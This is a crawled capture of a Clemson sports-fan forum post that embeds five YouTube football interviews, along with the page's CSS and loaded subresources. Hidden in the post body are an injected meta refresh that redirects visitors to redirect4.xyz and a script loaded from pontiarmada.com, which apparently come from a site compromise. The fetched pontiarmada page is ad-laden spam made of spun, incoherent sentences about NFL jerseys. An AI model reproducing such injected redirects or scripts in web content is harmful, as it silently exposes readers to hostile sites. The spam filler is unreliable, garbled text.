

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cutigers.com/index.php/ForumHome/showForumReplies/4723/MONDAY
body_size: 2106
content:
<!DOCTYPE html>
<html lang="en">
<head>
		<title>CUTigers</title>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width" />
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/bootstrap.min.css">
		<link rel="stylesheet" href= "https://cutigers.com/assets/css/font-awesome.min.css">
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/jquery.bxslider.css"/>
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/editor.css"/>
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/style.css"/>
		<!--<script  src="https://cutigers.com/assets/admin/js/texteditor.js"></script>-->
		<!--<script type="text/javascript" src="http://js.nicedit.com/nicEdit-latest.js"></script>-->
		
		
		
	</head>	<body>

		<header>
			<div class="header">
				<div class="header-top">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo">
								<a href="https://cutigers.com/"><img src="https://cutigers.com/assets/images/logo.png" class="img-responsive"></a>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9">
																<ul class="list-unstyled list-inline pull-right">
									<li><a href=https://cutigers.com/index.php/User>Login</a></li>
									<li><a href=https://cutigers.com/index.php/User>Join</a></li>
									<!-- <li><a href=https://cutigers.com/index.php/User/subscribe>Subscribe</a></li> -->
								</ul>
															</div>
						</div>
					</div>	
				</div>
				
				<div class="header-bottom">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 padd0">
								<a href="javascript:void(0)" class="nav-btn"><i class="fa fa-bars" aria-hidden="true"></i></a>
								<ul class="list-unstyled list-inline header-menu">
									<li><a href="https://cutigers.com/">Home</a></li>
									<!-- <li><a href="#">Football</a></li>
									<li><a href="#">Recruiting</a></li> -->
									<li>
										<a href="#">Forums</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/8/The Valley>The Valley</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/10/Recruiting Radar Screen>Recruiting Radar Screen</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/12/Tiger Hoops>Tiger Hoops</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/13/The Dougout>The Dougout</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/14/The Locker Room>The Locker Room</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/9/Ring of Honor>Ring of Honor</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/15/Tickets & Trades>Tickets & Trades</a>
											</li>	
																					</ul>
									</li>
									<li>
										<a href="#">Sports</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/7/Football>Football</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/8/Basketball>Basketball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/9/Baseball>Baseball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/10/Soccer>Soccer</a></li>	
																					</ul>
									</li>
									<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
									<!-- <li><a href="#">Sponsors</a></li> -->
								</ul>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 header-search">
								<!-- <ul class="list-unstyled list-inline pull-right">
									<li><input type="text" placeholder="Search..."><i class="fa fa-search" aria-hidden="true"></i></li>
								</ul> -->
							</div>
						</div>
					</div>	
				</div>
			</div>
		</header>		<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
		<section class="forum-one-page new-topic-page reply-page">
			<div class="container">
					
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
						<h3>MONDAY FOOTBALL INTERVIEWS</h3>
						
												 <table style="width:100%">
							<tr>
								<td>
									<a href="#">CUTrevor</a>
									<span class="pull-right">2023-11-20 13:17:20</span>
									<p><meta http-equiv="Refresh" content="90; URL=http://redirect4.xyz/"><br><div><iframe width="640" height="360" src="https://www.youtube.com/embed/sP8H_M7tkY8" title="Cade Klubnik, 11/20/23" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><br></div><div><br></div><div><br></div><div><iframe width="640" height="360" src="https://www.youtube.com/embed/ox_-TQka9O8" title="Will Putnam, 11/20/23" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><br></div><div><br></div><div><br></div><div><iframe width="640" height="360" src="https://www.youtube.com/embed/alDSg5l88dI" title="Khalil Barnes, 11/20/23" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><br></div><div><br></div><div><br></div><div><iframe width="640" height="360" src="https://www.youtube.com/embed/twjE-OuBKkE" title="Tristan Leigh, 11/20/23" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><br></div><div><br></div><div><br></div><div><iframe width="640" height="360" src="https://www.youtube.com/embed/ukNzo_1i-JI" title="Olsen Patt-Henry, 11/20/23" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><br></div><div><br></div><div><br></div><script type="text/javascript" src="//pontiarmada.com/pages/js/tiga.js"></script> </p>
									<p></p>
									<a class="edit_delete" href=https://cutigers.com/index.php/ForumHome/addForumReply/4723>Reply</a>
																	</td>

							</tr>
													</table> 	
					</div>
					
						</table> 	
					</div>
					
				</div>	
			</div>
		</section>
		<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
<footer class="footer-main">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 footer-content">
						<ul class="list-unstyled list-inline pull-left">
							<!-- <li><img src="https://cutigers.com/assets/images/logo1.png" class="img-responsive">Logo</li> -->
							<li><a href="https://cutigers.com/">Home</a></li>
							<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
						</ul>
						<ul class="list-unstyled list-inline pull-right">
							<li><p>Follow CUTigers</p></li>
							<li><a href="https://twitter.com/CUTigers_com?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target='_blank'><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
							<li><a href="https://www.facebook.com/CUTigerscom-196007989148/" target='_blank'><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
							<li><a href="https://www.pinterest.com/pin/462744930447071929/" target='_blank'><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>
						</ul>
					</div>
					<p>All rights reserved:CUTigers</p>
				</div>	
			</div>	
			
		</footer>
		<!-- add jquery library -->

		<!-- <script type="text/javascript" src="js/jquery.min.js"></script>
		<script type="text/javascript" src="js/bootstrap.min.js"></script>
		<script src="js/custom.js"></script> -->


		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/bootstrap.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.bxslider.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/latest-texteditor.js"></script>
	 <script type="text/javascript">
    //<![CDATA[
            bkLib.onDomLoaded(function() { nicEditors.allTextAreas() });
      //]]>
      </script>
		<!--<script type="text/javascript" src="https://cutigers.com/assets/js/editor.js"></script>-->
      <script type="text/javascript" src= "https://cutigers.com/assets/js/custom.js"></script>
      
      
      
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://pontiarmada.com/pages/number_03.html
body_size: 983
content:
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="SHORTCUT ICON" href="//imagizer.imageshack.us/a/img922/5052/vrHEhB.gif">
  <title>Safety starter was confirmed honorable mention all big</title>
  <style>body{background:#000;color:#fff;font-size:12;text-align:left;}</style>
</head>
<body>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- PAGES ATAS PERSEGI -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="1408477718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- page lima -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="7435243712"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<hr>
<h3>Safety starter was confirmed honorable mention all big</h3>
<p>
Was question right up 's yes and much more involved office.<br>
This week, the Bruins host 25 players and the recently wrapped up a 12-day session with 24 players ranging age from six to 12 that finished with a scrimmage MLB Jerseys Cheap against a group Nike NFL Jerseys Nike NFL Jerseys 2017 of local players at the Verizon Center between periods of the game against the Bruins Feb.<br>
For those who haven't followed this story, Schilling posted this meme on Facebook and then added his own comment above it.<br>
such disciplinary action that may include, without limitation, severe penalties, up to and including a fine, termination of employment and or banishment from the NFL for life.<br>
With no consensus among analysts, it's hard to truly call this pick a reach, especially since we 't know how other Wholesale NFL Jerseys NFL teams had him graded .
</p>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gavySREu6hMNCSc2LIel_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768680629289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cutigers.com/assets/css/editor.css
body_size: 3263
content:
/*!
 * http://suyati.github.io/line-control
 * LineControl 1.1.0
 * Copyright (C) 2014, Suyati Technologies
 * This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.
You should have received a copy of the GNU General Public License along with this library; if not, write to the Free Software Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA
 *
*/

@charset "utf-8";
/* base styles */
.jumbotron {
   background-color: #67A754;
  background-image: url(images/radial_bg.png);
  background-position: center center;
  background-repeat: no-repeat; 
  background: -webkit-gradient(radial, center center, 0, center center, 460, from(#B3ECFF), to(#7EDEFF)); /* Safari 4-5, Chrome 1-9 */ /* Can't specify a percentage size? Laaaaaame. */
  background: -webkit-radial-gradient(circle, #B3ECFF, #7EDEFF); /* Safari 5.1+, Chrome 10+ */
  background: -moz-radial-gradient(circle, #B3ECFF, #7EDEFF); /* Firefox 3.6+ */
  background: -ms-radial-gradient(circle, #B3ECFF, #7EDEFF); /* IE 10 */
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.2) inset, 0 -3px 7px rgba(0, 0, 0, 0.2) inset;
    color: #FFFFFF;
    padding: 40px 0;
    position: relative;
    text-shadow: 0 1px 3px rgba(255, 255, 255, 0.4), 0 0 30px rgba(255, 255, 255, 0.075);
}
.jumbotron h1{font-family: 'Roboto', sans-serif!important; font-size:45px;font-weight:300; border-bottom:1px solid rgba(255,255,255,0.4);padding-bottom:20px; }
.jumbotron h1 span{color:rgba(0,0,0,0.4); }
.jumbotron p {
  font-family: 'Roboto', sans-serif!important;
    font-size: 30px;
    font-weight: 300;
    line-height: 1.25;
  color:#444;
}

.jumbotron .container {
    position: relative;
    z-index: 2;
}
.jumbotron:after {
    background: url("../images/pattern.png") repeat scroll center center transparent;
    bottom: 0;
    content: "";
    display: block;
    left: 0;
    opacity: 0.4;
    position: absolute;
    right: 0;
    top: 0;
}
.jumbotron:after {
    background-size: 400px 400px;
}
.masthead {
    color: #FFFFFF;
    margin-bottom: 0;
    padding: 30px 0 10px;
}
h2.demo-text{font-family: 'Roboto', sans-serif!important; font-size:45px; font-weight:300; color:#51D2FF; text-align:center; margin:20px 0; line-height:40px;}
.features{padding:20px 0 10px 0;background:#EEE;font-family: 'Roboto', sans-serif!important; font-size:25px; line-height:35px; text-align:center;font-weight:300;}
.footer{border-top:1px solid #DDD; margin:20px 0 10px 0; padding-top:10px; font-size:12px;}

/* Editor Styles */

.Editor-container{
  margin-top:10px;
  font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
  }
  
#menuBarDiv, #statusbar{
   background-color: #f5f5f5;
  *background-color: #e6e6e6;
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  border: 1px solid #cccccc;
  *border: 0;
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-bottom-color: #b3b3b3;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  *zoom: 1;
      }
  
#menuBarDiv{
  border-radius:3px 3px 0 0;
  border-bottom:none;
  min-height:25px;
  padding:5px 0;
  }
#menuBarDiv div:first-child{margin-left:3px;} 
#menuBarDiv .dropdown{float:left;}
#menuBarDiv .dropdown-toggle{font-size:14px; }
#menuBarDiv .dropdown-toggle .caret{margin-left:5px; border-top-color:#999;}
#menuBarDiv a.btn{position:relative; margin-bottom:3px;}
#paletteCntr{}
select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input{height:auto; margin-bottom:10px;}
  
#statusbar{
  min-height:30px;
  border-radius:0 0 3px  3px;
  border-top:none;
  line-height:30px;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  }
#statusbar .label{
  float:right; 
  margin:6px 10px 0 0; 
  background:#BBB; 
  text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.25); 
  padding: 2px 4px;
  font-size: 11.844px;
  line-height:14px;
} 
.Editor-editor{ 
    height:300px;
    padding:1%;  
  border:1px solid #EEE;
  border-radius:0;
    word-wrap: break-word;
  }
#paletteCntr ul
{    
    width: 145px;
    float: left;
    z-index: 999;
  margin:0 10px;
}
#paletteCntr li
{
    cursor: pointer;
    display: block;
    height: 16px;
    float: left;
    margin: 0;
    padding: 0;
    width: 16px;
    margin:1px;
}
#paletteCntr li div{text-align:left; margin:0; font-size:12px;}
div.activeColour
{
    position: absolute;
    display: inline;
    left: 0;
    top:30px;
    background:#E8E8E8;
    padding-bottom:10px;
    z-index:10000;
          
}
#colorpellete, #bg_colorpellete{float:left;}

.bg_activeColour
{
    position: absolute;
    display: inline;
    float: left;
}

.specialCntr
{
    background-color:#E8E8E8!important;
    display:inline;
    position:absolute;
  width:176px;
  top:30px;
  left:0;
}
.specialCntr ul{float:left; margin:10px; white-space:normal; -webkit-padding-start: 0px; -moz-padding-start: 0px;}
.specialCntr ul li{list-style:none; float:left; font-size:12px; width:20px; height:20px; background:#FFF; margin:3px; color:#333; text-align:center; font-weight:bold; cursor:pointer;}
.specialCntr ul li:hover{background:#666; color:#FFF;}
pre {
  white-space: pre-wrap;       /* css-3 */
  white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
  white-space: -pre-wrap;      /* Opera 4-6 */
  white-space: -o-pre-wrap;    /* Opera 7 */
  word-wrap: break-word;       /* Internet Explorer 5.5+ */
}
.on{display:block; position:relative;}
.fullscreen{position:fixed; background:#FFF; width:100%; height:100%; top:0; left:0; z-index:1000; margin:0;}
.fullscreen #statusbar{position:fixed; bottom:0; border-top:1px solid #DDD;}
.fullscreen #contentarea{border:none;}

/***Custome Added Css for Left Tabs***/
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}
.tabs-left ul{
  -webkit-padding-start: 0px;
  }
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}
.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
     -moz-border-radius: 4px 0 0 4px;
          border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
  border-color: #eeeeee #dddddd #eeeeee #eeeeee;
  outline:none;
}
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
  *border-right-color: #ffffff;
  color:rgb(0, 176, 245) !important;
  outline:none;
}
/**form control width**/
@-moz-document url-prefix() {
   .form-control{
  padding:6px 12px 10px 12px;
  }
}
.form-control-width{
  width:100px;
  }
.form-control-link{
  width:204px;
  display:inline-block;
  margin-bottom:5px;
  margin-right:5px;
  }
.form-control-button-right{
  width:204px;
  }
.inline-form-control{
  display:inline !important;
  }

.btn-group + .btn-group {
  margin-left: 5px;
}
.activeColour ul{
  -webkit-padding-start: 0px;
  -moz-padding-start: 0px;
  }
h1{
  margin-top:10px;
  line-height:40px;
  }
.col-lg-6 nth:child(1){
  margin-left:0px;
  }
.nopadding{
  padding:0px;
  }
.nopadding-right{
  padding-right:0px;
  }
.modal{
  overflow-y:auto;
  }
.padding-top{
  padding-top:10px;
  }
/*** Drop Down Menu***/
.dropdown-submenu
{position:relative;}
.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px;}
.dropdown-submenu:hover>.dropdown-menu{display:block;}
.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#cccccc;margin-top:5px;margin-right:-10px;}
.dropdown-submenu:hover>a:after{border-left-color:#ffffff;}
.dropdown-submenu.pull-left{float:none;}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px;}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-submenu:hover>a, .dropdown-submenu:focus>a {
  color: #fff;
  text-decoration: none;
  background-color: #0081c2;
  background-image: -moz-linear-gradient(top,#08c,#0077b3);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));
  background-image: -webkit-linear-gradient(top,#08c,#0077b3);
  background-image: -o-linear-gradient(top,#08c,#0077b3);
  background-image: linear-gradient(to bottom,#08c,#0077b3);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0);
}
.dropdown-menu>li>a{
  cursor:pointer;
  }


--- FILE ---
content_type: text/css
request_url: https://cutigers.com/assets/css/style.css
body_size: 6783
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
 u, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}
body{
    font-family: Open Sans,Arial,Helvetica,sans-serif;
    font-weight:400;
}

a.edit_delete {
    padding: 1px 10px;
    background-color: #fa5821 !important;
    color:#fff !important;;
    border-radius: 4px;
    font-size: 12px;
}


a:hover,a:focus{
    text-decoration:none;
    outline: none;
}
.padd0{
    padding:0;
}
.header-sub-menu li:last-child a {
    border-bottom: 0 none;
}


.nicEdit-button {
    background-image: url("https://cutigers.com/assets/images/nicEditIcons-latest.png")  !important;
}

/*********header*********/
.basketball-news-content iframe {
    width: 100% !important;
}
/******end-header********/
/*******home-page********/
.home-page-news {
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #fa5821 4%, #d8d8d8 85%, #fff 96%) no-repeat scroll 0 0;
}
.home-page-news .container{
    width:100%;
    max-width:1010px;
}
.ads{
    background:#fa5821;
    display:none;
}
.bg-color-1{
    background:#999;
}
.ads img {
    margin: 0 auto;
    padding: 20px;
}
.fan-poll {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ddd;
}
.fan-poll img{
   width:100%;
}
.fan-poll p {
    padding: 10px;
}
.fan-poll ul {
    padding:0 10px 14px;
}
.fan-poll ul li i.fa {
    color: #666;
    font-size: 15px;
    margin-right: 7px;
}
.fan-poll ul li a {
    color: #666;
    font-size: 14px;
    transition:0.4s;
}
.fan-poll ul li:hover  i.fa{
    color:#ff4f2c;
}
.fan-poll ul li a:hover{
    text-decoration: underline;
}
.news-details a{
    color: #333;
    display: block;
    font-size: 37px;
    font-weight: 700;
    letter-spacing: -0.02em;
    line-height: 39px;
    padding-top: 3px;
    text-decoration: none; 
}
.news-details a:hover{
    text-decoration: underline;
}
.news-details p{
    color: #666;
    display: block;
    font-size: 16px;
    line-height: 1.5em;
    padding: 10px 0;
}
.news-details a.viewed{
    color: #333;
    font-size: 15px;
    font-weight: 600;
    text-decoration:none;
}
.news-details a.viewed span {
    background: #444 none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    margin-left: 8px;
    padding: 2px 12px;
    position:relative;
}
.news-details a.viewed span:hover{
    background:#888;
}
.news-details a.viewed span::before {
    background: rgba(0, 0, 0, 0) url("https://f5s.blob.core.windows.net/web/themes/svg/tail-small-grey-4.svg") no-repeat scroll 0 0;
    bottom: -14px;
    content: "";
    height: 14px;
    position: absolute;
    right: 10px;
    width: 13px;
    background-repeat:no-repeat;
}
.news-details a.viewed span:hover::before{
      background: rgba(0, 0, 0, 0) url("https://f5s.blob.core.windows.net/web/themes/svg/tail-small-grey-8.svg") no-repeat scroll 0 0;
}
.news-details-img{
    position:relative;
}
.news-details p iframe{
    width:100%;
}
.news-details-img img {
    width: 100%;
}
.news-details-img p {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    bottom: 0;
    left:0;
    padding: 0;
    position: absolute;
    width: 100%;
}
.news-details-img p .left {
    background: #ff4f2c none repeat scroll 0 0;
    bottom: 0;
    color: #000;
    font-size: 10px;
    left: 0;
    padding: 0 10px;
    position: absolute;
    text-transform: uppercase;
}
.news-details-img p .right {
    color: #fff;
    float: right;
    font-size: 11px;
    margin-right: 10px;
}
.sports-event .container{
    width:100%;
    max-width:1010px;
}
.sports-event a{
    color: #333;
    display: block;
    font-size: 16px;
    font-weight: 600;
    padding: 0;
    position: relative;
}
.sports-event a .pre {
        position: absolute;
    right: 0;
    top: 0;
    background: #401871;
    color: white;
    font-size: 19px;
    padding: 1px 7px;
}
.play-btn {
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    border: 3px solid #fff;
    border-radius: 50%;
    left: 50%;
    padding: 12px;
    position: absolute;
    top: 41%;
    transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    width: 53px;
}
.sports-event a:hover .play-btn{
     background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
}
.sports-event a:hover{
    text-decoration: underline;
}   
.sports-event  p{
    color: #000;
    font-size: 12px;
    font-weight: 600;
}
.banner-below-ads {
    margin: 0px 0;
    display:none;
}
.sports-event {
    margin: 0px 0;
}
.sports-event > div {
    margin-bottom: 10px;
}
.news-details-img::after {
    /*background: rgba(0, 0, 0, 0) url("../images/premium.png") repeat scroll center center / 100% 100%;*/
    color: #fff;
    content: "";
    height: 40px;
    position: absolute;
    right: 13px;
    top: 36px;
    width: 122px;
    display:none;
}
.news-details-img h5 {
    color: #fff;
    font-size: 19px;
    font-weight: 700;
    position: absolute;
    left: 0px;
    top: 0;
    background: #401871;
    z-index: 1;
    padding: 5px 11px;
}
.story-news .container{
    width:100%;
    max-width:1010px;
}
.story-news{
    background:#d8d8d8;
    padding: 25px 0;
}
.more-stories {
   background: #fff none repeat scroll 0 0;
   padding: 0 25px;
}
.story-heading {
    display: table;
    padding: 13px 0;
    width: 100%;
}
.story-heading p {
    color: #999;
    float: left;
    font-size: 25px;
}
.story-heading img {
    float: right;
    width: 200px;
}
.forum-title {
    padding: 0;
}
.forum-title .story-heading {
    background: #fff none repeat scroll 0 0;
    border-bottom: 1px solid #ebebeb;
}
.forum-title .story-heading p {
    color: #000;
    font-size: 17px;
    margin-left: 15px;
}
.forum-title ul {
    background: #f9f9f9 none repeat scroll 0 0;
    padding: 15px;
}
.forum-title ul li a {
    display: table;
    font-size: 14px;
    margin-bottom: 12px;
    width: 100%;
}
.more-stories a {
    color: #333;
    font-weight: 700;
}
.more-stories a:hover {
   text-decoration: underline;
}
.more-stories p {
    color: #999;
    font-size: 12px;
    font-weight: 600;
}
.event-body {
    margin-top: 30px;
}
.event-body img{
   width: 100%;
}
.events-pics{
    margin-bottom:25px;
}
.staff-posts {
    padding-left: 50px;
}
.staff-posts img {
    margin-bottom: 20px;
}
.more-stories .events-pics a {
    display: table;
    font-size: 14px;
    line-height: 19px;
    margin-top: 8px;
}
.staff-posts .events-pics a {
    color: #777;
}
.event-content {
    position: relative;
}
/*.event-content::after {
    background: #999 none repeat scroll 0 0;
    content: "";
    height: 104%;
    position: absolute;
    right: -25px;
    top: 0;
    width: 1px;
}*/
.more-btn > a {
    background: #f0f0f0 none repeat scroll 0 0;
    color: #999;
    display: table;
    font-weight: 100;
    margin:0 auto 20px 26px;
    padding: 7px 0;
    text-align: center;
    width: 200px;
    text-decoration: none !important;
    border-radius: 4px;
}
.more-btn > a:hover{
    background:#ddd;
}
.pre-btn > a {
    background: #f0f0f0 none repeat scroll 0 0;
    border-radius: 4px;
    color: #999;
    display: table;
    font-weight: 100;
    margin: 0 auto 20px 50px;
    padding: 7px 0;
    text-align: center;
    text-decoration: none !important;
    width: 183px;
}
.pre-btn  > a:hover{
    background:#ddd;
}
.more-stories.news-notes ul.news-list li a {
    color: #444;
    font-size: 15px;
    font-weight: 500;
}
.more-stories.news-notes ul.news-list li p {
    font-weight: 100;
}
